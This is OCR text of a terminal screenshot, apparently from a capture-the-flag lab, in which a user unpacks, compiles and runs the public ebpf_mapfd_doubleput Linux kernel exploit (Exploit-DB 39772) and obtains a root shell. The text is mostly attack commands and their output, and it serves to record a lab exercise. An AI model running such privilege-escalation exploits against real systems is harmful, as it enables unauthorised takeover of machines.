 Actividades
Terminal
7 de abr 13:55
root@red: ~/ebpf_mapfd_doubleput_exploit
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
root@red: ~/ebpf_mapfd_doub…
SHayslett@red:~$ unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
SHayslett@red:~$ tar xvf 39772/exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
SHayslett@red:~$ cd ebpf_mapfd_doubleput_exploit/
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:~/ebpf_mapfd_doubleput_exploit# whoami
root
root@red:~/ebpf_mapfd_doubleput_exploit#
203